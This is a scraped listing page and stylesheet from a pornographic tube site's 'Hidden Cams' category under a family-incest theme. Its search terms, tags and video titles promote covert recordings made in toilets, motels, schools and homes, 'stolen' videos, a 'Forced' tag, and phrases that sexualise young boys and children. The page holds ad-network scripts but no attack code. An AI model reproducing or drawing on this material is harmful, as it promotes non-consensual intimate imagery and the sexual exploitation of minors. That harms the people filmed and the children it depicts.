

--- FILE ---
content_type: text/html
request_url: https://porntaboofamily.com/en/category/8650853/Hidden%20Cams/popular/1/
body_size: 5301
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porn Taboo Family - We’ll explore the Hidden Cams taboo of family porn</title>
        <meta name="description" content="Broadly speaking, family [#CATEGORY_NAME#] porn is any sexual act that takes place between members of a family or close relatives." />
        <link rel="alternate" hreflang="en" href="/en/category/8650853/Hidden Cams/popular/1/" />
 
        <link rel="canonical" href="https://porntaboofamily.com/en/category/8650853/Hidden Cams/popular/1/"  />
        <link href="/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=8650853;</script>
<script src="/js/Bj0rTBjcHGiU68TYDu.js" type="text/javascript"></script> 
 
        <div class="head">
            
            <div class="wrapper">
                
                <span class="head-btn"></span>
                
                <a class="logo" href="/" target="_self">
                   Porn<span>Taboo</span>Family
                </a>
                
                <div class="headmenu">
                    
                    <div class="swiper">
                        
                        <ul class="swiper-wrapper">
                            
                            <li class="swiper-slide"><a href="https://livesexhookers.com/">Live Sex Hookers</a></li>
                            <li class="swiper-slide"><a href="https://pornsites.love/">Porn Sites</a></li>
                            <li class="swiper-slide"><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">Most Viewed</a></li>
                            <li class="swiper-slide"><a href="/en/category/8650853/Hidden Cams/latest/1/" target="_self">Last Added</a></li>							
                            
                        </ul>
                        
                    </div>
                    
                </div>
                
                <span class="search-btn"></span>
                
                <div class="search">
                    <div class="inner">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" name="search" placeholder="Find some...">
                            </div>
                            <button type="submit" title="Find"></button>
                        </form>
                        
                        <div class="swtype-1 swsearches">
                            
                            <div class="swiper">
                                
                                <ul class="swiper-wrapper">
                                    
<li><a href="/en/search/ZmF0aGVyIGhpZGRlbiBjYW1z/" target="_self" title="father hidden cams">father hidden cams</a> </li><li><a href="/en/search/aGlkZGVuIGNhbXMgbW90aGVyIGVuZCBzb24/" target="_self" title="hidden cams mother end son">hidden cams mother end son</a> </li><li><a href="/en/search/SGlkZGVuIGNhbXMgdmkgc2V4/" target="_self" title="Hidden cams vi sex">Hidden cams vi sex</a> </li><li><a href="/en/search/aGlkZGVuIGNhbXMgbW9tIG4gYm95/" target="_self" title="hidden cams mom n boy">hidden cams mom n boy</a> </li><li><a href="/en/search/aGlkZGVuIGNhbXMgaG9tZQ/" target="_self" title="hidden cams home">hidden cams home</a> </li><li><a href="/en/search/RmF0aGVyIGRhdWdodGVyIGhpZGRlbiBjYW1z/" target="_self" title="Father daughter hidden cams">Father daughter hidden cams</a> </li><li><a href="/en/search/SGlkZGVuIENhbXMgZ2F5/" target="_self" title="Hidden Cams gay">Hidden Cams gay</a> </li><li><a href="/en/search/Z2VybWFuIGhpZGRlbiBjYW1z/" target="_self" title="german hidden cams">german hidden cams</a> </li><li><a href="/en/search/SGlkZGVuIGNhbXMgbWFzdHVyYmF0aW9u/" target="_self" title="Hidden cams masturbation">Hidden cams masturbation</a> </li><li><a href="/en/search/SGlkZGVuIENhbXMgIG1vbQ/" target="_self" title="Hidden Cams  mom">Hidden Cams  mom</a> </li><li><a href="/en/search/cHVibGljIHRvaWxldCBoaWRkZW4gY2Ftcw/" target="_self" title="public toilet hidden cams">public toilet hidden cams</a> </li><li><a href="/en/search/SGlkZGVuIGNhbXMgdmlkZW9z/" target="_self" title="Hidden cams videos">Hidden cams videos</a> </li><li><a href="/en/search/bW90ZWwgaGlkZGVuIGNhbXM/" target="_self" title="motel hidden cams">motel hidden cams</a> </li><li><a href="/en/search/cmVhbCBtb20gSGlkZGVuIENhbXM/" target="_self" title="real mom Hidden Cams">real mom Hidden Cams</a> </li><li><a href="/en/search/aGlkZGVuIGNhbXMgaW5uY2VzdA/" target="_self" title="hidden cams inncest">hidden cams inncest</a> </li><li><a href="/en/search/dG9pbGV0IGhpZGRlbiBjYW1z/" target="_self" title="toilet hidden cams">toilet hidden cams</a> </li><li><a href="/en/search/SGlkZGVuIGNhbXMgdmlkZW8/" target="_self" title="Hidden cams video">Hidden cams video</a> </li><li><a href="/en/search/aGlkZGVuIGNhbXMgamFwYW5lc2U/" target="_self" title="hidden cams japanese">hidden cams japanese</a> </li><li><a href="/en/search/R3lubyBoaWRkZW4gY2Ftcw/" target="_self" title="Gyno hidden cams">Gyno hidden cams</a> </li><li><a href="/en/search/cmVhbCBoaWRkZW4gY2FtcyBsaXR0bGUgYm95IHNsZWVwaW5nIG1vbSB0b3VjaGluZ2hpZGRlbiBjYW0gaW4gYmF0aHJvb20/" target="_self" title="real hidden cams little boy sleeping mom touchinghidden cam in bathroom">real hidden cams little boy sleeping mom touchinghidden cam in bathroom</a> </li><li><a href="/en/search/aGlkZGVuIGNhbXMgbW9tIG5zb24/" target="_self" title="hidden cams mom nson">hidden cams mom nson</a> </li><li><a href="/en/search/YW55IHZpZGVvcyBvbiBoaWRkZW4gY2FtcyBpbiBzdHJpcCBjbHVicz8/" target="_self" title="any videos on hidden cams in strip clubs?">any videos on hidden cams in strip clubs?</a> </li><li><a href="/en/search/c2lzdGVyIGJyb3RoZXIgaGlkZGVuIGNhbXM/" target="_self" title="sister brother hidden cams">sister brother hidden cams</a> </li><li><a href="/en/search/aGlkZGVuIGNhbXMgcG9ybiB2aWRlb3M/" target="_self" title="hidden cams porn videos">hidden cams porn videos</a> </li><li><a href="/en/search/YXJhYiBzZXggaGlkZGVuIGNhbXM/" target="_self" title="arab sex hidden cams">arab sex hidden cams</a> </li><li><a href="/en/search/aGlkZGVuIGNhbXMgaW4gc3RyaXAgY2x1YnM/" target="_self" title="hidden cams in strip clubs">hidden cams in strip clubs</a> </li><li><a href="/en/search/SGlkZGVuIGNhbXMgY3I/" target="_self" title="Hidden cams cr">Hidden cams cr</a> </li><li><a href="/en/search/ZGVzaSBoaWRkZW4gY2Ftcw/" target="_self" title="desi hidden cams">desi hidden cams</a> </li><li><a href="/en/search/SGlkZGVuIGNhbXMgcmVhbCBtb20gc29u/" target="_self" title="Hidden cams real mom son">Hidden cams real mom son</a> </li><li><a href="/en/search/SGlkZGVuIGNhbXMgIGZ1Y2s/" target="_self" title="Hidden cams  fuck">Hidden cams  fuck</a> </li><li><a href="/en/search/SGlkZGVuIENhbXMgIzI/" target="_self" title="Hidden Cams #2">Hidden Cams #2</a> </li><li><a href="/en/search/aGlkZGVuIGNhbXMgbW90aGVyIGluIGxhdyBhbmFs/" target="_self" title="hidden cams mother in law anal">hidden cams mother in law anal</a> </li><li><a href="/en/search/aGlkZGVuIGNhbXMgIyAy/" target="_self" title="hidden cams # 2">hidden cams # 2</a> </li><li><a href="/en/search/SGlkZGVuIGNhbXMgbW90aGVyIHNvbg/" target="_self" title="Hidden cams mother son">Hidden cams mother son</a> </li><li><a href="/en/search/c2Nob29sIGhpZGRlbiBjYW1z/" target="_self" title="school hidden cams">school hidden cams</a> </li><li><a href="/en/search/QW5hbCBoaWRkZW4gY2Ftcw/" target="_self" title="Anal hidden cams">Anal hidden cams</a> </li><li><a href="/en/search/aGlkZGVuIGNhbXMgd2lmZQ/" target="_self" title="hidden cams wife">hidden cams wife</a> </li><li><a href="/en/search/bGVzYmlhbiBoaWRkZW4gY2Ftcw/" target="_self" title="lesbian hidden cams">lesbian hidden cams</a> </li><li><a href="/en/search/d2MgaGlkZGVuIGNhbXM/" target="_self" title="wc hidden cams">wc hidden cams</a> </li> 
                                    
                                </ul>
                                

                            </div>
                            
                        </div>

                    </div>
                    
                </div>
                    
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
 
            <div class="title-blk">
                
                <h1>Hidden Cams - Porn Taboo Family</h1>
                
            </div>
            
            
            <div class="content">
                
                
                <div class="thumbs-blk">
                    
    
                    <div class="thumb">
                        <a href="/en/video/1892856895389673714/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c7514c59a8f2" src="/thumbs/714/1892856895389673714_0.jpg" alt="Daddy Issues? #32 How to get good grades in School" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 13.12.2023</div>
                            <div class="desc">
                                <p>Daddy Issues? #32 How to get good grades in School</p>
                                <span class="views">439</span>
                                <span class="time">2:50</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856894812595834/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c75129f4267a" src="/thumbs/834/1892856894812595834_0.jpg" alt="Mother Fucking" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 13.12.2023</div>
                            <div class="desc">
                                <p>Mother Fucking</p>
                                <span class="views">368</span>
                                <span class="time">2:26</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942639659128936/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10bb209868" src="/thumbs/936/3824942639659128936_0.jpg" alt="Wifes Friend: Free Blonde Porn Video 5e - abuserporn.com" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 13.12.2023</div>
                            <div class="desc">
                                <p>Wifes Friend: Free Blonde Porn Video 5e - abuserporn.com</p>
                                <span class="views">321</span>
                                <span class="time">5:23</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942638120175789/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed105f6608ad" src="/thumbs/789/3824942638120175789_0.jpg" alt="brother sister hidden cam-camstaboo.com" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 13.12.2023</div>
                            <div class="desc">
                                <p>brother sister hidden cam-camstaboo.com</p>
                                <span class="views">299</span>
                                <span class="time">6:56</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942639757309071/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10c0fab48f" src="/thumbs/71/3824942639757309071_0.jpg" alt="these two siblings must fuck inret-camstaboo.com" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 13.12.2023</div>
                            <div class="desc">
                                <p>these two siblings must fuck inret-camstaboo.com</p>
                                <span class="views">304</span>
                                <span class="time">8:08</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856897647818589/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c751d2f2375d" src="/thumbs/589/1892856897647818589_0.jpg" alt="Horny mother wakes up her young boy" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 13.12.2023</div>
                            <div class="desc">
                                <p>Horny mother wakes up her young boy</p>
                                <span class="views">6007</span>
                                <span class="time">15:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856894944691452/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c75131d3c4fc" src="/thumbs/452/1892856894944691452_0.jpg" alt="My mother in law - Pussy looking for cock" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>My mother in law - Pussy looking for cock</p>
                                <span class="views">5586</span>
                                <span class="time">8:10</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856895132293517/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c7513d02598d" src="/thumbs/517/1892856895132293517_0.jpg" alt="Hidden cam in family house" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 13.12.2023</div>
                            <div class="desc">
                                <p>Hidden cam in family house</p>
                                <span class="views">1097</span>
                                <span class="time">0:41</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856895960158816/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c7516e5a9260" src="/thumbs/816/1892856895960158816_0.jpg" alt="My wife with my old friend" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 13.12.2023</div>
                            <div class="desc">
                                <p>My wife with my old friend</p>
                                <span class="views">268</span>
                                <span class="time">10:56</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942640454018209/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10ea81a4a1" src="/thumbs/209/3824942640454018209_0.jpg" alt="76 year old mother in law,nice tits" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 13.12.2023</div>
                            <div class="desc">
                                <p>76 year old mother in law,nice tits</p>
                                <span class="views">273</span>
                                <span class="time">4:47</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856894357048107/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c7510ecd0b2b" src="/thumbs/107/1892856894357048107_0.jpg" alt="Father knock at the door while she is fucking" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 13.12.2023</div>
                            <div class="desc">
                                <p>Father knock at the door while she is fucking</p>
                                <span class="views">44</span>
                                <span class="time">10:34</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856895998984069/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c75170aaff85" src="/thumbs/69/1892856895998984069_0.jpg" alt="Homemade Webcam Fuck 891" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 13.12.2023</div>
                            <div class="desc">
                                <p>Homemade Webcam Fuck 891</p>
                                <span class="views">625</span>
                                <span class="time">12:02</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856895839682391/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c751672c3f57" src="/thumbs/391/1892856895839682391_0.jpg" alt="Mommy and daddy having fun in the kitchen. Stolen video" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 13.12.2023</div>
                            <div class="desc">
                                <p>Mommy and daddy having fun in the kitchen. Stolen video</p>
                                <span class="views">246</span>
                                <span class="time">2:44</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856898112288953/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c751eea178b9" src="/thumbs/953/1892856898112288953_0.jpg" alt="Not My mum and daddy having fun in living room. Hidden cam" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 13.12.2023</div>
                            <div class="desc">
                                <p>Not My mum and daddy having fun in living room. Hidden cam</p>
                                <span class="views">262</span>
                                <span class="time">6:15</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856895916225189/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c7516bbc32a5" src="/thumbs/189/1892856895916225189_0.jpg" alt="mother Busy at Dirty Chat - NOT her son Masturbating" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 13.12.2023</div>
                            <div class="desc">
                                <p>mother Busy at Dirty Chat - NOT her son Masturbating</p>
                                <span class="views">674</span>
                                <span class="time">2:43</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856895708223224/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c7515f5656f8" src="/thumbs/224/1892856895708223224_0.jpg" alt="Big boobed wife hooks up with younger boy" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 13.12.2023</div>
                            <div class="desc">
                                <p>Big boobed wife hooks up with younger boy</p>
                                <span class="views">230</span>
                                <span class="time">8:06</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856895059771550/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c75138afc09e" src="/thumbs/550/1892856895059771550_0.jpg" alt="boy catches his big ass  mother thong slip 2014" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>boy catches his big ass  mother thong slip 2014</p>
                                <span class="views">57</span>
                                <span class="time">6:37</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856895193320155/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c75140a58adb" src="/thumbs/155/1892856895193320155_0.jpg" alt="Il baise sa collegue en camera cachee" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 13.12.2023</div>
                            <div class="desc">
                                <p>Il baise sa collegue en camera cachee</p>
                                <span class="views">541</span>
                                <span class="time">3:49</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856897500187058/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c751ca2589b2" src="/thumbs/58/1892856897500187058_0.jpg" alt="when her daughter shave legs" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 13.12.2023</div>
                            <div class="desc">
                                <p>when her daughter shave legs</p>
                                <span class="views">205</span>
                                <span class="time">16:25</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942640692983468/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10f8bff6ac" src="/thumbs/468/3824942640692983468_0.jpg" alt="76 year old mother in law,nice tits" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 13.12.2023</div>
                            <div class="desc">
                                <p>76 year old mother in law,nice tits</p>
                                <span class="views">235</span>
                                <span class="time">4:47</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856897695821944/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c751d5ceb078" src="/thumbs/944/1892856897695821944_0.jpg" alt="horny niece at motel with NOT her uncle" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 13.12.2023</div>
                            <div class="desc">
                                <p>horny niece at motel with NOT her uncle</p>
                                <span class="views">250</span>
                                <span class="time">8:36</span>
                            </div>
                        </a>
                    </div>	
                     
                    
                </div>
				
                <div class="navi-blk">
                    
                    <div class="navi-inner">

                        <div class="inner next-desktop">
                            
                        </div>
                        
                    </div>
                    
                </div>                
                
                <div class="brsq-blk">
                    
                    <div class="brsq">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brsq brsq-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                <h2>Popular Tags</h2>
                
                    
                <div class="tags-list">

                           
<a href="/en/category/6815845/Amateur/popular/1/" target="_self">Amateur</a>
       
<a href="/en/category/6881381/Anal/popular/1/" target="_self">Anal</a>
       
<a href="/en/category/6946917/Asian/popular/1/" target="_self">Asian</a>
       
<a href="/en/category/7012453/Aunt/popular/1/" target="_self">Aunt</a>
       
<a href="/en/category/7077989/Blowjob/popular/1/" target="_self">Blowjob</a>
       
<a href="/en/category/7143525/Brother/popular/1/" target="_self">Brother</a>
       
<a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">Brother Sister</a>
       
<a href="/en/category/7340133/Couple/popular/1/" target="_self">Couple</a>
       
<a href="/en/category/7405669/Cuckold/popular/1/" target="_self">Cuckold</a>
       
<a href="/en/category/7471205/Dad/popular/1/" target="_self">Dad</a>
       
<a href="/en/category/7536741/Daddy/popular/1/" target="_self">Daddy</a>
       
<a href="/en/category/7667813/Daughter/popular/1/" target="_self">Daughter</a>
       
<a href="/en/category/7733349/Drunk/popular/1/" target="_self">Drunk</a>
       
<a href="/en/category/101/Family/popular/1/" target="_self">Family</a>
       
<a href="/en/category/7798885/Father/popular/1/" target="_self">Father</a>
       
<a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">Father Daughter</a>
       
<a href="/en/category/7929957/Father Son/popular/1/" target="_self">Father Son</a>
       
<a href="/en/category/7995493/First Time/popular/1/" target="_self">First Time</a>
       
<a href="/en/category/8061029/Forced/popular/1/" target="_self">Forced</a>
       
<a href="/en/category/213975141/Gay/popular/1/" target="_self">Gay</a>
       
<a href="/en/category/8257637/Grandpa/popular/1/" target="_self">Grandpa</a>
       
<a href="/en/category/8323173/Granny/popular/1/" target="_self">Granny</a>
       
<a href="/en/category/8388709/Group Sex/popular/1/" target="_self">Group Sex</a>
       
<a href="/en/category/8454245/Hairy/popular/1/" target="_self">Hairy</a>
       
<a href="/en/category/8519781/Handjob/popular/1/" target="_self">Handjob</a>
       
<a href="/en/category/8585317/Hentai/popular/1/" target="_self">Hentai</a>
       
<a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">Hidden Cams</a>
       
<a href="/en/category/8716389/Homemade/popular/1/" target="_self">Homemade</a>
       
<a href="/en/category/8781925/Incest/popular/1/" target="_self">Incest</a>
       
<a href="/en/category/8847461/Mature/popular/1/" target="_self">Mature</a>
       
<a href="/en/category/8912997/Mom/popular/1/" target="_self">Mom</a>
       
<a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">Mom Boy</a>
       
<a href="/en/category/9044069/Mom Son/popular/1/" target="_self">Mom Son</a>
       
<a href="/en/category/9109605/Mother/popular/1/" target="_self">Mother</a>
       
<a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">Mother Daughter</a>
       
<a href="/en/category/9371749/Old Man/popular/1/" target="_self">Old Man</a>
       
<a href="/en/category/9437285/Old Young/popular/1/" target="_self">Old Young</a>
       
<a href="/en/category/9502821/Pregnant/popular/1/" target="_self">Pregnant</a>
       
<a href="/en/category/9568357/Russian Family/popular/1/" target="_self">Russian Family</a>
       
<a href="/en/category/9633893/Sister/popular/1/" target="_self">Sister</a>
       
<a href="/en/category/9699429/Sleeping/popular/1/" target="_self">Sleeping</a>
       
<a href="/en/category/9764965/Spanking/popular/1/" target="_self">Spanking</a>
       
<a href="/en/category/9896037/Swingers/popular/1/" target="_self">Swingers</a>
       
<a href="/en/category/274071653/Taboo/popular/1/" target="_self">Taboo</a>
       
<a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">Teen Anal</a>
       
<a href="/en/category/10027109/Teens/popular/1/" target="_self">Teens</a>
       
<a href="/en/category/10092645/Threesome/popular/1/" target="_self">Threesome</a>
       
<a href="/en/category/10158181/Uncle/popular/1/" target="_self">Uncle</a>
       
<a href="/en/category/10289253/Voyeur/popular/1/" target="_self">Voyeur</a>
       
<a href="/en/category/10354789/Webcam/popular/1/" target="_self">Webcam</a>
 

                    
                </div>	                
				
            </div>
        
        </div>
        
        <div class="footer-blk">
            
            <div class="wrapper">
                
                <p><span>&copy; Porn Taboo Family </span> All Rigths Reserved.</p>
                <p>Welcome to fabulous widespread porn tube Porn Taboo Family! Our team is working hard to provide daily updated full-length quality videos that are available for immediate stream and 100% free.</p>
            </div>
            
        </div>
        
        
                
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
        
        
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"165a36300b264c1ba3d7b92ea3743596","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://porntaboofamily.com/css/styles.css
body_size: 5478
content:
.head, body, .search-input, .thumb .label, .wrapper, .partners-list a:hover, #scroll-top
{ background-color: rgb(31,31,31); }

.swiper-button-next { background: linear-gradient(to right,transparent,rgb(31,31,31)); background: -webkit-linear-gradient(left,transparent,rgb(31,31,31)); }
.swiper-button-prev { background: linear-gradient(to left,transparent,rgb(31,31,31)); background: -webkit-linear-gradient(right,transparent,rgb(31,31,31)); }

body, .sort a, .swsearches a, .thumb .desc span, .thumb .likes, .search button, .rating a, .tags-list a, .partners-list a, .thumb-alt .total
{ color: rgb(171,171,171); }

.sort-blk, .thimg, .brsq, .brsq-300x100 div, .search .inner, .partners-list a
{ background-color: rgb(41,41,41); }

.swsearches .swiper-button-next { background: linear-gradient(to right,transparent,rgb(41,41,41)); background: -webkit-linear-gradient(left,transparent,rgb(41,41,41)); }
.swsearches .swiper-button-prev { background: linear-gradient(to left,transparent,rgb(41,41,41)); background: -webkit-linear-gradient(right,transparent,rgb(41,41,41)); }

.swtype-1 a, .thumb .label, .navi-blk a, .navi-blk span, .search-input, .thumb .likes:before, .thumb .likes:after, .thumb-alt .total::before, .thumb-alt .total::after, .rating a::before, .rating a::after, .sort a.active:before, .sort a.active:after, .video-cl .links a, .modal-iframe::after, .about a, .tags-list a, .partners-list a:hover, .footer-blk a
{ border-color: rgb(91,91,91); }

.swtype-1 a:hover, .navi-blk a:hover, .navi-blk a.active, .video-cl .links a:hover, .tags-list a:hover, .about a:hover, .footer-blk a:hover, #scroll-top
{ border-color: rgb(131,131,131); }


